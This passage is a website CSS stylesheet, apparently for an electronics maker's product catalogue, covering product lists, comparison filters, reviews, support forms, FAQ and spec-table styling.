main.pdt .pdt-list .item .iconItem .iconTxt p {
    background: #3d3d82;
    color: #fff;
    padding: 10px;
    margin: 0;
    min-height: 80px;
}

main.pdt .pdt-list .item .rating {
    margin-bottom: 20px;
    text-align: center;
}

main.pdt .pdt-list .item .rating .star_holder {
    display: inline-block;
    padding: 0 5px;
}

main.pdt .pdt-list .item .rating .star_holder.noData {
    display: none;
}

main.pdt .pdt-list .item .rating .star_txt {
    display: inline-block;
}

main.pdt .pdt-list .item .btns {
    width: 100%;
    text-align: center;
    position: relative;
}

main.pdt .pdt-list .item .btns input {
    background: #3d4688;
    color: #fff;
    padding: 2px 15px;
    border: none;
    font-size: 17px;
}

main.pdt .pdt-list .item .btns input:hover {
    background: #272d5a;
}

main.pdt .pdt-list .item .btns input.clearCompare {
    display: none;
    background: #b4b4b5;
}

main.pdt .pdt-list .item .btns input.compareChkbox {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    z-index: -1;
    background: none;
    display: none;
}
@media (max-width: 1200px) {
    main.pdt .pdt-list .item .imgDiv a {
        height: 125px;
    }
    main.pdt .pdt-list .item .iconItem .iconTxt {
        top: 32px;
        width: 150px;
        margin-left: -75px;
    }
}
@media (max-width: 991px) {
    main.pdt .pdt-list .item .imgDiv a {
        height: 100px;
    }

    main.pdt .pdt-list .item .iconItem .iconTxt {
        top: 25px;
        font-size: 13px;
    }
}
@media (max-width: 768px) {
    main.pdt .pdt-list .item .tag {
        min-height: auto;
    }
    main.pdt .pdt-list .item .imgDiv a {
        height: 230px;
    }
    main.pdt .pdt-list .item .imgDiv a img {
        position: relative;
        margin: 0 auto;
    }
    main.pdt .pdt-list .item .imgDiv:hover a img {
        -webkit-animation-play-state: paused;
        animation-play-state: paused;
    }
}
@media (max-width: 360px) {
    main.pdt .pdt-list .item .imgDiv a {
        height: 200px;
    }
}

/*compare-list
*****************************************/

.compare-list {
    position: relative;
    font-size: 16px;
    float: left;
    width: 100%;
    background: #dfdfdf;
    -webkit-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
}

.compare-list.fixed {
    position: fixed;
    z-index: 100;
    top: 0;
    margin: 0 auto;
    max-width: 1140px;
}

.compare-list .filter-title {
    font-family: 'Antonio Regular';
    display: block;
    padding: 0px 20px;
    color: #424242;
    height: 40px;
    line-height: 40px;
}

.compare-list .filter-title:before {
    content: '';
    display: inline-block;
    position: absolute;
    left: 85px;
    top: 50%;
    margin-top: -4px;
    width: 12px;
    height: 8px;
    background: url(../img/arrow_top_dark.png);
    transform: rotate(90deg);
}

.compare-list .filter-title.open:before {
    transform: rotate(180deg);
}

.compare-list .filter-title:hover,
.compare-list .filter-title:focus {
    text-decoration: none;
    background: #f1f1f1;
}

.compare-list .filter-con {
    display: none;
    width: 100%;
    position: absolute;
    top: 100%;
    background: #f8f8f8;
    padding: 30px;
    z-index: 5;
    box-shadow: 3px 5px 10px rgba(0, 0, 0, 0.2);
}

.compare-list .filter-con .sliderBox {
    margin-bottom: 30px;
    width: 100%;
    position: relative;
}

.compare-list .filter-con h3 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 20px;
    clear: both;
}

.compare-listr .filter-con .checkbox {
    width: 100%;
    margin-top: 0;
}

.compare-list .filter-con .checkbox-inline {
    width: 33%;
    margin: 6px 0;
}

.compare-list .filter-con .checkbox-inline input {
    top: 50%;
    margin-top: -7px;
}

.compare-list .filter-con .filter-btns {
    margin-top: 20px;
    text-align: center;
    padding-top: 10px;
}

.compare-list .filter-con .filter-btns .filter-btn {
    background: #272d5a;
    color: #fff;
    padding: 2px 25px;
    border: none;
    font-size: 17px;
    margin-right: 15px;
}

.nstSlider {
    background: #dfdfdf;
    height: 15px;
    width: 200px;
    top: 0px;
    left: 55px;
    display: inline-block;
}

.nstSlider .bar {
    background: #272e5a;
    height: 5px;
    top: 5px;
}

.nstSlider .leftGrip,
.nstSlider .rightGrip {
    width: 11px;
    height: 11px;
    top: 2px;
    background: #be0304;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.leftLabel {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 50px;
    text-align: center;
    letter-spacing: 0;
    font-size: 14px;
}

.rightLabel {
    position: absolute;
    top: 0px;
    left: 260px;
    width: 50px;
    text-align: center;
    letter-spacing: 0;
    font-size: 14px;
}

@media (max-width: 1200px) {
    .nstSlider {
        width: 120px;
    }
    .rightLabel {
        left: 180px;
    }
}

.filter .filter-con .btn-group {
    margin-bottom: 20px;
}

#compare {
    font-family: 'Antonio Regular';
    padding: 0px 20px;
    height: 40px;
}

#compare .compareTxt {
    margin-right: 25px;
    display: inline-block;
}

#android_tv .s06 .content_item .items .items_btns input.addCompare2{
    width: 200px;
}

#compare #compareAmount {
    margin-left: 5px;
}

#compare .btn-group {
    line-height: initial;
    padding: 7px 0;
    font-size: 17px;
}

#compare .clearAll,
#compare .compareBtn {
    margin-right: 10px;
    background: #3d3d82;
    border: none;
    padding: 1px 20px;
    color: #fff;
}

#compare .clearAll:hover,
#compare .compareBtn:hover {
    background: #32326b;
}

.sort {
    padding: 5px 20px;
}

.sort .form-control {
    font-size: 15px;
    height: 30px;
    padding: 3px 12px;
}

@media (max-width: 768px) {
    .sort {
        padding: 12px 20px;
    }
    .filter .filter-con {
        position: relative;
        box-shadow: none;
        background: #f8f8f8;
        padding: 20px;
    }
}

@media (max-width: 640px) {
    .filter .filter-con .checkbox-inline {
        width: 49%;
    }
    #compare {
        height: auto;
        line-height: inherit;
        padding-top: 10px;
    }
}

@media (max-width: 360px) {
    .filter .filter-con {
        padding: 20px 0;
    }
    .filter .filter-con .checkbox-inline {
        width: 100%;
    }
}

/*pdt-view
*****************************************/

section.pdtView {
    padding: 50px 0;
}
section.pdtView .pdt-photo {
    width: 100%;
    float: left;
}
section.pdtView .pdt-photo .carousel-main {
    float: left;
    width: calc(100% - 90px);
}

section.pdtView .pdt-photo .carousel-main .carousel-cell {
    width: 100%;
}
section.pdtView .pdt-photo .carousel-main .carousel-cell .videoBox {
    width: 100%;
}
section.pdtView .pdt-photo .carousel-main .carousel-cell .videoBox a {
    display: block;
}
section.pdtView .pdt-photo .carousel-main .carousel-cell .videoBox a::before {
    content: '';
    position: absolute;
    width: 60px;
    height: 60px;
    top: 50%;
    left: 50%;
    margin-left: -30px;
    margin-top: -30px;
    background: url(../img/icon_mediaPlay.png) center center no-repeat;
    z-index: 3;
}
section.pdtView .pdt-photo .carousel-main .carousel-cell .videoBox a:hover::before {
    background: url(../img/icon_mediaPlay_hover.png) center center no-repeat;
}
section.pdtView .pdt-photo .carousel-main .carousel-cell .videoBox a img {
    width: 100%;
}

section.pdtView .pdt-photo .carousel-nav {
    width: 90px;
    max-height: 375px;
    overflow-y: auto;
    float: left;
    overflow-x: hidden;
    overflow-y: hidden;
}

section.pdtView .pdt-photo .carousel-nav .carousel-cell {
    height: 50px;
    width: 70px;
    margin: 5px auto 10px auto;
    cursor: pointer;
    opacity: 0.3;
}

section.pdtView .pdt-photo .carousel-nav .carousel-cell.is-nav-selected {
    opacity: 1;
}

section.pdtView .pdt-data h1 {
    padding-bottom: 10px;
    border-bottom: 3px solid #777;
}

section.pdtView .pdt-data h3 {
    font-size: 22px;
    color: #777;
    margin: 20px 0;
}

section.pdtView .pdt-data p {
    font-size: 18px;
    color: #777;
}

section.pdtView .pdt-data ul {
    list-style-type: none;
    padding-left: 0px;
    margin-top: 15px;
    margin-bottom: 15px;
}

section.pdtView .pdt-data ul li {
    font-size: 15px;
    line-height: 1.6;
    color: #777;
    margin-bottom: 2px;
}

section.pdtView .pdt-data .rating {
    margin-bottom: 20px;
}
section.pdtView .pdt-data .rating a {
    display: block;
    color: #555;
}

section.pdtView .pdt-data .rating a .star_holder {
    display: inline-block;
    padding: 0 5px 0 0;
}

section.pdtView .pdt-data .rating a .star_holder.noData {
    display: none;
}

section.pdtView .pdt-data .rating a .star_txt {
    display: inline-block;
    vertical-align: top;
    padding-left: 1rem;
}

section.pdtView .pdt-data .btns button {
    background: #272d5a;
    color: #fff;
    padding: 6px 20px;
    border: none;
    font-size: 17px;
}
@media (max-width: 991px) {
    section.pdtView .pdt-data h1 {
        margin-top: 50px;
    }
}
@media (max-width: 640px) {
    section.pdtView .pdt-photo {
        float: left;
        width: 100%;
        position: relative;
        padding-bottom: 70px;
    }
    section.pdtView .pdt-photo .carousel-main {
        float: left;
        width: 100%;
    }
    section.pdtView .pdt-photo .carousel-nav {
        width: 100%;
        position: absolute;
        bottom: 0px;
    }
    section.pdtView .pdt-photo .carousel-nav .carousel-cell {
        float: left;
        margin: 0 10px 0 0;
    }
}
@media (max-width: 479px) {
    section.pdtView .pdt-photo {
        padding-bottom: 80px;
    }
    section.pdtView .pdt-photo .carousel-nav .carousel-cell {
        width: 40px;
        height: 30px;
    }
    section.pdtView .pdt-data h1 {
        margin-top: 30px;
    }
}

/*product_overView
*****************************************/

section.pdtInfo {
    padding: 40px 0 60px 0;
}
@media (max-width: 480px) {
    section.pdtInfo {
        padding: 30px 0 40px 0;
    }
}

#features .infoImg {
    margin-bottom: 30px;
}
#features .infoImg img {
    margin: 0 auto;
    display: block;
    max-width: 100%;
}
#features .infoBox {
    margin-bottom: 50px;
    font-size: 14px;
    min-height: 600px;
    padding: 0 40px;
}
#features .infoBox img {
    width: 100%;
    /*max-width: 300px;*/
    margin: 0 auto;
    display: block;
}
#features .infoBox h5 {
    font-family: 'Antonio Regular';
    font-size: 18px;
    text-align: center;
}
#features .infoBox p {
    letter-spacing: 0;
    font-family: 'Open Sans', sans-serif;
}
@media (max-width: 768px) {
    #features .infoBox {
        min-height: auto;
        margin-bottom: 30px;
    }
}
#specs .boxItem {
    margin-bottom: 30px;
}
#specs .boxItem h3 {
    padding-top: 0;
    font-size: 26px;
    border-bottom: 2px solid #be0404;
    padding-bottom: 10px;
    padding-left: 5px;
    margin-top: 0;
}
#specs .boxItem .ddGroup:hover {
    background: #f5f5f5;
}
#specs .boxItem dt {
    font-family: 'Antonio Regular';
    font-weight: normal;
    width: 40%;
    display: inline-block;
    padding: 10px 5px;
    vertical-align: top;
}
#specs .boxItem dd {
    width: 58%;
    display: inline-block;
    padding: 10px 5px;
}

@media (max-width: 479px) {
    #specs .boxitem dt {
        width: 100%;
        padding: 8px 8px 0;
    }
    #specs .boxitem dd {
        width: 100%;
        padding: 5px 8px 10px;
    }
}

/*pdt-reviews
*****************************************/

#reviews .mediaList {
    margin: 20px 0 60px;
    position: relative;
    width: 100%;
    height: 100%;
}

#reviews .mediaList .item {
    width: 20%;
    height: auto;
    padding: 0px 5px;
}
#reviews .mediaList .itemCont {
    border: 1px solid #ddd;
    display: block;
    color: #337ab7;
}
#reviews .mediaList .itemCont .imgOverBox {
    padding-bottom: 56.25%;
}
#reviews .mediaList .itemCont .imgOverBox::before {
    content: '';
    position: absolute;
    width: 60px;
    height: 60px;
    top: 50%;
    left: 50%;
    margin-left: -30px;
    margin-top: -30px;
    background: url(../img/icon_mediaPlay.png) center center no-repeat;
    z-index: 3;
}
#reviews .mediaList .itemCont:hover .imgOverBox::before {
    background: url(../img/icon_mediaPlay_hover.png) center center no-repeat;
}
#reviews .mediaList .itemCont .imgBox {
    width: 100%;
}
#reviews .mediaList .itemCont .imgBox img {
    width: 100%;
    max-width: 100%;
    margin: 0 auto;
}

#reviews .mediaList .itemCont .txtBox {
    padding: 10px 15px 5px;
    min-height: 92px;
}
#reviews .mediaList .itemCont .txtBox p {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    max-height: 44px;
}

#reviews .mediaList .itemCont:hover .txtBox p {
    text-decoration: underline;
}
#reviews .mediaList .itemCont .txtBox span {
    font-size: 14px;
    color: #555;
}
#reviews .ratingAll {
    text-align: center;
    margin: 10px 0;
}
#reviews .ratingCon {
    text-align: center;
}
#reviews .positiveInfo {
    background: #dfdfdf;
    padding: 15px 30px;
    position: relative;
    margin-bottom: 30px;
}
#reviews .positiveInfo::after {
    top: 100%;
    left: 85%;
    border: solid transparent;
    content: ' ';
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(223, 223, 223, 0);
    border-top-color: #dfdfdf;
    border-width: 16px;
    margin-left: -16px;
}
#reviews .positiveInfo h4 {
    text-align: center;
}
#reviews .positiveInfo .head {
    vertical-align: top;
}
#reviews .positiveInfo .head .txt {
    margin: 0 0 0 10px;
    display: inline-block;
    font-family: 'Antonio Regular';
    font-size: 15px;
}
#reviews .positiveInfo .con {
    font-size: 14px;
    padding: 15px 0;
}

@media (max-width: 1024px) {
    #reviews .mediaList .item {
        width: 25%;
    }
}

@media (max-width: 640px) {
    #reviews .mediaList .item {
        width: 33%;
    }
}

@media (max-width: 479px) {
    #reviews .mediaList .item {
        width: 50%;
    }
}

/* 評分系統 */
.reviews_summary {
    width: 100%;
    padding: 2rem 0 0;
}
.reviews_summary h2 {
    margin-top: 0;
    margin-bottom: 2.5rem;
}
.reviews_summary h4 {
    margin-top: 0;
}

.reviews_summary .snapshot {
    padding-bottom: 2rem;
}
.reviews_summary .snapshot ul {
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 14px;
}
.reviews_summary .snapshot ul li {
    padding: 3px 10px;
    display: block;
    color: #333;
}
.reviews_summary .snapshot ul li .title {
    width: 30px;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
}
.reviews_summary .snapshot ul li .title span {
    font-size: 16px;
    line-height: 21px;
    padding: 0 3px;
}
.reviews_summary .snapshot ul li .content {
    width: calc(100% - 85px);
    display: inline-block;
    vertical-align: middle;
}
.reviews_summary .snapshot ul li .amount {
    display: inline-block;
    width: 30px;
    text-align: center;
    vertical-align: middle;
}

.reviews_summary .average {
    padding-bottom: 2rem;
}
.reviews_summary .average ul {
    list-style: none;
    margin: 0;
    padding: 0;
    margin-top: 20px;
    font-size: 14px;
}
.reviews_summary .average ul li {
    padding: 5px 0px;
}
.reviews_summary .average ul li .title {
    width: 60px;
    display: inline-block;
    vertical-align: middle;
    color: #333;
}
.reviews_summary .average ul li .content {
    width: calc(100% - 120px);
    display: inline-block;
    vertical-align: middle;
}
.reviews_summary .average ul li .amount {
    display: inline-block;
    width: 50px;
    text-align: center;
    vertical-align: middle;
}
@media (min-width: 480px) {
    .reviews_summary .average ul li .title {
        width: 120px;
    }
    .reviews_summary .average ul li .content {
        width: calc(100% - 200px);
    }
}
@media (min-width: 768px) {
    .reviews_summary .snapshot {
        display: inline-block;
        width: calc(50% - 2px);
        vertical-align: top;
    }
    .reviews_summary .average {
        display: inline-block;
        width: calc(50% - 2px);
        vertical-align: top;
    }
}
.reviews_control_bar {
    width: 100%;
    margin: 20px 0;
    background: #ecebeb;
    padding: 1rem 1rem;
    display: flex;
    flex-direction: column;
}
.reviews_control_bar .amount {
    text-align: center;
    padding-bottom: 1rem;
}
.reviews_control_bar .amount p {
    margin: 0;
}
.reviews_control_bar .amount p span {
    padding: 0 0.4rem;
}
.reviews_control_bar .sort {
    padding: 0;
    text-align: center;
}
.reviews_control_bar .sort .caption {
    width: 19px;
    height: 19px;
    line-height: 19px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 1rem;
}
.reviews_control_bar .sort .caption a {
    font-family: 'Antonio Regular';
    font-size: 13px;
    display: block;
    background: #333;
    color: #fff;
    border-radius: 50%;
}
.reviews_control_bar .sort .caption .tooltip-inner {
    max-width: 300px;
    padding: 1rem;
    background-color: #fff;
    color: #333;
    border: 1px solid #000;
    text-align: center;
}
.reviews_control_bar .sort span {
    font-size: 13px;
}
.reviews_control_bar .sort select {
    padding: 2px 30px 2px 8px;
    margin-left: 6px;
    border: none;
    background: transparent;
    font-size: 13px;
}
@media (min-width: 990px) {
    .reviews_control_bar {
        flex-direction: row;
        align-items: center;
        padding: 1rem 2rem;
    }
    .reviews_control_bar .amount {
        flex: 3;
        text-align: left;
        padding-bottom: 0rem;
    }
    .reviews_control_bar .sort {
        flex: 1;
        min-width: 265px;
    }
}
.reviews_warp {
    width: 100%;
}
.reviews_warp .items {
    padding: 2rem 0;
    border-bottom: 1px solid #ddd;
}
.reviews_warp .items .items_head {
    padding-bottom: 0.5rem;
    display: flex;
}
.reviews_warp .items .items_head .avatar {
    max-width: 50px;
    flex: 1;
}
.reviews_warp .items .items_head .avatar img {
    width: 100%;
}
.reviews_warp .items .items_head .author {
    padding-left: 20px;
    flex: 2;
    padding-left: 20px;
}
.reviews_warp .items .items_head .author .star {
    display: block;
}
.reviews_warp .items .items_head .author .star .star_ratings {
    margin-left: -3px;
}

.reviews_warp .items .items_head .author .name {
    font-size: 16px;
}
.reviews_warp .items .items_head .author .time {
    font-size: 13px;
    color: #999;
    padding-left: 1rem;
}
.reviews_warp .items .items_content {
    padding: 1.5rem 0 0;
    display: flex;
    flex-direction: column;
}
.reviews_warp .items .items_content .message_box h4 {
    margin-top: 0;
}
.reviews_warp .items .items_content .message_box p {
    font-size: 13px;
}
.reviews_warp .items .items_content .message_box .questions {
    padding-top: 0.5rem;
}
.reviews_warp .items .items_content .message_box .questions p {
    font-family: 'Antonio Regular';
    font-weight: normal;
    margin-bottom: 5px;
    font-size: 14px;
}
.reviews_warp .items .items_content .message_box .questions p span {
    font-family: 'Antonio Light';
    padding-left: 1rem;
}

.reviews_warp .items .items_content .ratings_box {
    padding: 1rem 0;
}
.reviews_warp .items .items_content .ratings_box .ratings_items {
    padding: 0rem 0 1.5rem;
}
.reviews_warp .items .items_content .ratings_box .ratings_items:last-child {
    padding: 0;
}
.reviews_warp .items .items_content .ratings_box .ratings_items h5 {
    margin-top: 0;
}

@media (min-width: 768px) {
    .reviews_warp .items .items_content {
        flex-direction: row;
        padding: 0.5rem 0 0;
    }
    .reviews_warp .items .items_content .message_box {
        flex: 3;
        padding-left: 70px;
    }
    .reviews_warp .items .items_content .ratings_box {
        flex: 1;
    }
}

/*pdt-support
*****************************************/

#support .boxItem {
    margin-bottom: 40px;
    word-break: break-all;
}
#support .boxItem h3 {
    padding-top: 0;
    font-size: 26px;
    border-bottom: 2px solid #be0404;
    padding-bottom: 10px;
    padding-left: 5px;
    margin-top: 0;
}

#support .boxItem .con {
    padding-left: 35px;
}

#support .boxItem .con p {
    line-height: 2;
    vertical-align: top;
}

#support .boxItem .colTwo p {
    width: 48%;
    display: inline-block;
}

#support .boxItem .con a {
    text-decoration: underline;
    color: #333;
}
@media (max-width: 479px) {
    #specs .boxitem dt {
        width: 100%;
        padding: 8px 8px 0;
    }
    #specs .boxitem dd {
        width: 100%;
        padding: 5px 8px 10px;
    }
    #support .boxItem .con {
        padding-left: 15px;
    }
    #reviews .mediaList .item {
        width: 50%;
    }
}

/*support
*****************************************/

main.support {
    margin-bottom: 60px;
}
main.support .page-nav {
    padding: 15px 0 30px;
}

main.support .box {
    margin: 15px 0 0;
    font-size: 18px;
}

main.support .box h4 {
    font-size: 20px;
    /*text-decoration: underline;*/
    line-height: 1.4;
    font-weight: normal;
}

main.support .box p {
    margin-bottom: 30px;
}
main.support .box a {
    display: block;
    padding: 4px 0;
    color: #333;
}
main.support .box a:hover {
    color: #be0404;
}
main.support .box .remind {
    text-decoration: underline;
}
main.support .box ol li {
    margin-bottom: 10px;
}
main.support .box a.chat {
    text-align: center;
    display: block;
}

main.support .box a.chat img {
    margin: 0 auto;
}

@media (max-width: 991px) {
    main.support .box a.chat {
        text-align: left;
    }
    main.support .box a.chat img {
        margin: initial;
    }
}

main.support .form-group {
    float: left;
    width: 100%;
    margin-bottom: 0;
}
main.support .form-group > div {
    position: relative;
}

main.support .formReqired {
    color: red;
    font-size: 19px;
    position: absolute;
    top: 3px;
    left: 25px;
    z-index: 2;
}
main.support .textRed{
    color: red;
    font-size: 15px;
    font-family: 'Antonio Regular';
}
main.support .textField {
    width: 100%;
    background: #dfdfdf;
    border: none;
    margin-bottom: 20px;
    padding: 5px 20px 5px 25px;
    position: relative;
}

main.support .selectField {
    width: 100%;
    padding: 3px 18px 3px 23px;
    background: #dfdfdf;
    border: none;
    margin: 0;
    margin-bottom: 20px;
    color: #6d6d6d;
}

main.support .textFieldErr {
    width: 100%;
    background: #dfdfdf;
    border: none;
    margin-bottom: 20px;
    padding: 5px 20px;
    box-shadow: 0 0 5px red;
}

main.support .textarea {
    width: 100%;
    padding: 10px 15px;
    border: 1px solid #ddd;
    background: #dfdfdf;
}
main.support .checkboxField {
    width: 15px;
    height: 15px;
    position: relative;
    top: 1px;
    margin-right: 6px;
}
main.support .queIcon {
    position: absolute;
    right: 30px;
    top: 4px;
    z-index: 10;
}
main.support .queCon {
    position: relative;
    background: #fff;
    border: 2px solid #ddd;
    display: none;
    margin-bottom: 20px;
}
main.support .queCon.open {
    display: block;
}
main.support .queCon::before {
    content: '';
    position: absolute;
    top: -16px;
    right: 5px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0px 16px 16px 16px;
    border-color: transparent transparent #ddd transparent;
    margin-left: -16px;
}
main.support .queCon::after {
    content: '';
    position: absolute;
    top: -13px;
    right: 7px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0px 14px 14px 14px;
    border-color: transparent transparent #fff transparent;
    margin-left: -14px;
}
main.support .verDiv {
    margin: 20px 0;
}
main.support .verDiv .verificationCode {
    display: inline-block;
    margin: 0 10px 15px;
}
main.support .verDiv .verificationCode img {
    width: 130px;
    margin: 0px;
    padding: 0px;
    border: 1px solid #ccc;
}
main.support .verDiv .warrantyTextfield {
    width: 150px;
}
main.support .verDiv a.refresh {
    font-size: 14px;
    color: #555;
    text-decoration: underline;
    margin-left: 10px;
    display: inline-block;
}
main.support .btnDiv {
    margin: 10px 0;
    text-align: center;
}
main.support .btnDiv .btnSubmit {
    background: #272d5a;
    color: #fff;
    padding: 3px 20px;
    border: none;
    font-size: 17px;
}

main.support #upload_label {
    position: relative;
}
main.support #upload_label input {
    display: none;
}
main.support #upload_label span {
    font-weight: 400;
    letter-spacing: 0;
    color: #777;
}
main.support #upload_label i {
    position: absolute;
    right: 1rem;
}

.archiveCon {
    padding: 40px 0;
}
.archiveCon form {
    margin-bottom: 50px;
}
.archiveCon form .btn {
    height: 46px;
    padding: 10px 16px;
}

.archiveCon a.links {
    display: block;
    margin-bottom: 45px;
}

/*recycling profiles
*****************************************/
main.recycling {
    margin: 40px 0 60px;
}
main.recycling .con {
    color: #060;
    padding: 20px 0;
}

/*faq
*****************************************/
main.faq {
    padding: 0 0 100px;
}
main.faq .faqIconMenu {
    padding: 0rem 0 1rem;
}
main.faq .faqIconMenu .items {
    display: inline-flex;
    width: calc(50% - 3px);
    margin-bottom: 10px;
}
main.faq .faqIconMenu .items a {
    display: block;
    text-align: center;
    padding: 20px 30px;
    width: 100%;
    border: 1px solid #eee;
}
main.faq .faqIconMenu .items a:hover {
    border: 1px solid #717171;
}
main.faq .faqIconMenu .items a.active {
    border: 1px solid #be0404;
}
main.faq .faqIconMenu .items a img {
    max-width: 90px;
    width: 100%;
    display: block;
    margin: 0 auto;
}
main.faq .faqIconMenu .items a span {
    font-size: 15px;
    color: #333;
}

@media (min-width: 480px) {
    main.faq .faqIconMenu .items {
        width: calc(33% - 1px);
    }
}
@media (min-width: 990px) {
    main.faq .faqIconMenu .items {
        width: calc(25% - 3px);
    }
}
@media (min-width: 1200px) {
    main.faq .faqIconMenu .items {
        width: calc(17% - 7px);
    }
}

main.faq .faqList {
    margin-top: 15px;
}
main.faq .faqList .item {
    padding-bottom: 15px;
}
main.faq .faqList .title {
    margin: 0px;
    padding: 5px 0px 5px 30px;
    color: #be0404;
    background-repeat: no-repeat;
    background-position: 1px 5px;
    background-image: url(../img/icon_showBox_close.png);
    cursor: pointer;
    width: auto;
}
main.faq .faqList .title.titleClose {
    background-image: url(../img/icon_showBox_open.png);
}
main.faq .faqList .content {
    padding: 10px 30px;
    display: none;
}

main.faq .faqList .content ol,
main.faq .faqList .content ul {
    padding-left: 18px;
}

main.faq .faqList .content ol li,
main.faq .faqList .content ul li {
    padding-bottom: 5px;
}

main.faq .faqList .itemMix {
    padding-bottom: 15px;
}

main.faq .faqList .itemMix .content .text {
    width: 53%;
    display: inline-block;
    vertical-align: top;
}
main.faq .faqList .itemMix .content .infoImg {
    width: 40%;
    display: inline-block;
    vertical-align: top;
    margin-left: 5%;
}
@media (max-width: 640px) {
    main.faq .faqList .itemMix .content .text {
        width: 100%;
        display: block;
    }
    main.faq .faqList .itemMix .content .infoImg {
        width: 100%;
        display: block;
    }
}

/*save_member
*****************************************/
.save_member {
    max-width: 450px;
    padding: 30px;
    margin: 0 auto;
}
.save_member h4 {
    font-size: 20px;
    margin: 0 0 15px;
}
.save_member hr {
    margin-top: 0px;
    margin-bottom: 25px;
    border-top: 1px solid #aaa;
}
.save_member .key #newsletter_captcha {
    display: inline-block;
    width: 150px;
    margin: 0 10px 0 0;
    padding: 0px;
    border: 1px solid #ccc;
}

.save_member .key .newsletter_captcha_refresh {
    font-size: 14px;
    display: inline-block;
    vertical-align: bottom;
    color: #333;
}
.save_member .key .newsletter_captcha_refresh:hover {
    text-decoration: underline;
}
.save_member .key .btns {
    text-align: center;
    padding: 12px 0 0;
}
.save_member .key .btns button {
    font-size: 16px;
    padding: 4px 20px;
    background: #be0404;
    color: #fff;
    border: none;
}

.save_member .done p,
.save_member .error p {
    font-family: 'Antonio Regular';
    font-weight: normal;
    font-size: 24px;
    text-align: center;
    margin-bottom: 20px;
    letter-spacing: 0;
    color: #5f5c5c;
}

/*****************profiles start*************************/

main.profiles {
    margin: 40px 0 60px;
}
main.profiles #paList {
    padding: 20px 0 10px;
}
main.profiles #paList #privacy {
    color: #6f706f;
    padding-right: 20px;
    padding-left: 20px;
}
main.profiles #paList #privacy h5 {
    color: #3f453f;
    font-size: 14px;
    font-weight: bold;
    padding-top: 20px;
}
#profiles {
    font-size: 15px;
    font-weight: normal;
    color: #555;
    line-height: 20px;
    font-family: 'Open Sans', sans-serif;
}
#profiles p {
    margin-bottom: 25px;
}
#profiles .Introduction {
    font-size: 18px;
    color: #000;
    display: block;
    line-height: 24px;
    padding-bottom: 20px;
}
#profiles h3 {
    margin: 20px 0px 0px;
    padding: 0px;
    color: #000;
}
#profiles ul {
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 0;
}
#profiles ul li {
    background-image: url(../img/profiles/bullet_download_list.png);
    background-repeat: no-repeat;
    background-position: left 4px;
    padding-left: 10px;
    margin-top: 10px;
    margin-bottom: 10px;
    margin-left: 4px;
    list-style-type: none;
}
#profiles #distributors {
    margin: 15px 0;
    padding: 0px;
}

#profiles #distributors li {
    background-image: none;
    margin: 0px;
    padding: 0px;
    display: inline-block;
}

#quickFacts {
    width: 100%;
    color: #666;
}
#quickFacts h3 {
    font-size: 14px;
    color: #666;
    border-bottom: 1px solid #979797;
    padding-bottom: 10px;
    margin-bottom: 10px;
}
#quickFacts ul {
    font-size: 13px;
    width: 100%;
    line-height: 18px;
    list-style-type: none;
    padding-left: 0;
}
#quickFacts ul li {
    width: 100%;
    padding-top: 8px;
    padding-bottom: 8px;
}
#quickFacts ul li label {
    display: inline-block;
    width: 90px;
    font-weight: bold;
    margin: 0;
    vertical-align: top;
}
#quickFacts ul li p {
    display: inline-block;
    margin: 0px;
    padding: 0px;
    width: calc(100% - 100px);
}
#landingKV {
    width: 100%;
    margin-bottom: 30px;
}
/*****************profiles end*********************/

.mian_title_noKV {
    margin-top: 60px;
}
/*product_Spec
*****************************************/
#specTop span {
    padding-right: 35px;
}
#specTop span a {
    padding-left: 23px;
}
#specTop span a:hover {
    text-decoration: underline;
}
#specTop #print {
    background: url(../img/icon_spec_print.png) no-repeat;
}
#specTop #mail {
    background: url(../img/icon_spec_mail.png) no-repeat;
}
#specTop #download {
    background: url(../img/icon_spec_download.png) no-repeat;
}
#specTable {
    width: 100%;
    margin: 20px 0px 0px;
    padding: 0px;
}
#specTable .specItem {
    margin-bottom: 17px;
}
#specTable .specItem .table {
    border-bottom: 1px solid #ccc;
}
#specTable .specItem .title {
    margin: 0px;
    padding: 0px 0px 0px 11px;
    font-weight: bold;
    font-size: 14px;
    line-height: 33px;
    background-color: #bdbdbd;
    height: 33px;
}
#specTable .specItem .title a {
    font-family: 'Antonio Regular';
    font-weight: initial;
    background-repeat: no-repeat;
    background-position: 0px center;
    color: #333;
    padding-left: 20px;
    display: block;
}
#specTable .specItem .title .collapse {
    background-image: url(../img/btn_spec_close.png);
}
#specTable .specItem .title .expand {
    background-image: url(../img/btn_spec_open.png);
}
/*-----Product Comparison--------------------*/
#productPic {
    width: 100%;
    float: left;
    color: #333;
}
#productPic th {
    width: 139px;
    min-width: 74px;
    border-right: 1px solid #b4b4b4;
}
#productPic th,
#productPic td {
    padding: 12px;
}
#productPic td {
    border-right: 1px solid #b4b4b4;
    text-align: center;
    min-width: 96px;
}
#productPic td a {
    display: block;
    max-width: 100%;
}
#productPic td a img {
    max-width: 100%;
}

#productPic .type {
    font-family: 'Antonio Regular';
    font-weight: initial;
    text-align: center;
    display: block;
    padding-top: 20px;
    color: #444;
}
#productPic .type:hover {
    color: #c20;
}
#printProductPic {
    display: none;
}
#specTop {
    float: left;
    width: 390px;
    margin-top: 30px;
    list-style-type: none;
    padding: 0;
}
#specTop li {
    float: left;
    padding-right: 25px;
}
#specTop li a {
    font-size: 14px;
    font-weight: normal;
    color: #333;
    line-height: 18px;
    height: 18px;
    background-repeat: no-repeat;
    background-position: left center;
    display: block;
    padding-left: 21px;
}
#specTop li a:hover {
    text-decoration: underline;
}
#specTop #print {
    background-image: url(../img/icon_spec_print.png);
}
#specTop #mail {
    background-image: url(../img/icon_spec_mail.png);
}
#specTop #download {
    background-image: url(../img/icon_spec_download.png);
}
#specExpand {
    float: right;
